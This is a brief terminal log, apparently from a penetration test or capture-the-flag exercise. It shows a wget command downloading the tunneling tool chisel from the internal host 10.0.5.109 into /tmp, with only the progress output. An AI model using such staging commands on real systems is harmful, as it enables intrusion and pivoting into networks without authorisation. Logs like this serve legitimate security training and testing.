 /tmp $ wget 10.0.5.109/chisel
Connecting to 10.0.5.109 (10.0.5.109:80)
chisel                 3% |*                              |   330k  0:00:29 ETA
chisel                15% |****                           |  1583k  0:00:10 ETA
chisel                25% |********                       |  2590k  0:00:08 ETA
chisel                34% |**********                     |  3401k  0:00:07 ETA
chisel                42% |*************                  |  4295k  0:00:06 ETA
chisel                49% |***************                |  4953k  0:00:06 ETA
chisel                57% |*****************              |  5772k  0:00:05 ETA
chisel                66% |********************           |  6664k  0:00:04 ETA
chisel                75% |***********************        |  7523k  0:00:02 ETA
chisel                84% |**************************     |  8428k  0:00:01 ETA
chisel                93% |****************************   |  9345k  0:00:00 ETA
chisel               100% |*******************************| 10000k  0:00:00 ETA